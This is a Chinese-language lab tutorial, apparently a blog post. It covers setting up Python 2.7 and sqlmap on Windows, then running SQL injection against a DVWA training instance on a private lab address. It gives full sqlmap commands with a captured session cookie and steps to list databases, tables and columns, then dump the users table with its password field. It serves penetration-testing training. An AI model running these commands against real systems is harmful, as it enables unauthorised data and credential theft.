sqlmap之python环境部署与sql注入

Python 环境部署

找到 python官网https://www.python.org

下载 python-2.7.15.amd64.msi

复制到C盘进行安装,Python27是python的默认安装目录

安装后的目录 C:\Python27



1、修改系统环境变量 快速执行 python

计算机 右键--属性--高级系统设置--环境变量



找到 path ,编辑 在尾部增加 ;C:\Python27

重新打开 cmd 输入 python - v 显示python版本说明安装成功

退出 exit()

2、安装SQL map

找到sqlmap官网sqlmap.org下载sqlmap-master.zip

解压到当前文件夹

将 sqlmap-master 文件夹 复制到 c:\

运行 SQL map

C:\Users\Administrator>cd c:\sqlmap-master

c:\sqlmap-master>dir

c:\sqlmap-master>sqlmap.py

3、使用 SQL map 进行SQL注入

cookies 安全级别,会话id(身份验证)

win2008 打开火狐访问 http://192.168.10.130/dvwa/ ,安全级别 修改为 low

访问 SQL injection

burpsuite 开启拦截功能 intercept is on

在 SQl injection 输入 1 点击 submit 提交查询

检查 burpsuite 是否拦截到数据

通过 burpsuite 拦截的有用信息

GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1

Referer: http://192.168.10.130/dvwa/vulnerabilities/sqli/

Cookie: security=low; PHPSESSID=r1nn6op15b3nradki0kv1rgk46

拼接 URL

http://192.168.10.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit

生成SQL map 命令

sqlmap.py -u "http://192.168.10.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=r1nn6op15b3nradki0kv1rgk46" -p id --batch

选项 -u 指定 URL, -p 指定sql 注入点, --batch 自动注入

成功获取到 操作系统(windows), 数据库(Mysql), 网页开发语言(PHP), web服务 (apache)

[16:30:41] [INFO] the back-end DBMS is MySQL

web server operating system: Windows

web application technology: PHP 5.4.45, Apache 2.4.23

back-end DBMS: MySQL >= 5.0

4、获取数据库信息

按上键,在命令尾部 增加选项 --dbs

available databases [5]:

[*] dvwa

[*] information_schema

[*] mysql

[*] performance_schema

[*] test

5、获取数据库表的信息

更换选项 使用 -D 指定数据库名 使用 --tables 获取 数据库的所有表

删除 --dbs, 更换为 -D dvwa --tables

Database: dvwa

[2 tables]

+-----------+

| guestbook |

| users |

+-----------+

6、查询 users 表中所有字段

更换选项 -T 指定表名 --columns 指定 字段

删除 --tables , 更换为 -T users --columns

Table: users

[8 columns]

+--------------+-------------+

| Column | Type |

+--------------+-------------+

| user | varchar(15) |

| avatar | varchar(70) |

| failed_login | int(3) |

| first_name | varchar(15) |

| last_login | timestamp |

| last_name | varchar(15) |

| password | varchar(32) |

| user_id | int(6) |

+--------------+-------------+

7、查询 库 dvwa 表 users 所有数据

--dump 获取表中所有数据

删除 --columns 改为 --dump 获取 表中所有数据

六、SQL map 注入过程:

1、win2008 打开火狐访问 http://192.168.10.130/dvwa/ ,安全级别 修改为 low

2、访问 SQL injection

3、burpsuite 开启拦截功能 intercept is on

4、在 SQl injection 输入 1 点击 submit 提交查询

5、检查 burpsuite 是否拦截到数据

6、通过 burpsuite 拦截的有用信息

GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1

Referer: http://192.168.10.130/dvwa/vulnerabilities/sqli/

Cookie: security=low; PHPSESSID=r1nn6op15b3nradki0kv1rgk46

7、命令拼接

sqlmap.py -u "http://192.168.10.130/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie "security=low; PHPSESSID=r1nn6op15b3nradki0kv1rgk46" -p id --batch

选项 -u 指定 URL, -p 指定sql 注入点, --batch 自动注入

8、获取数据库信息

按上键,在命令尾部 增加选项 --dbs

9、获取数据库表的信息

更换选项 使用 -D 指定数据库名 使用 --tables 获取 数据库的所有表

删除 --dbs, 更换为 -D dvwa --tables

10、查询 users 表中所有字段

更换选项 -T 指定表名 --columns 指定 字段

删除 --tables , 更换为 -T users --columns

11、查询 库 dvwa 表 users 所有数据

--dump 获取表中所有数据

删除 --columns 改为 --dump 获取 表中所有数据

点击电脑右键属性,选择高级系统设置,选择环境变量,选择系统变量,选择path,增加python安装路径保存

至此完成环境配置

C:\Python27是python2.7默认安装目录,使windons可以在cmd中使用python命令。

C:\Python27\Scripts使windows在cmd可以使用pip命令。

pip是安装python第三方库,软件的命令。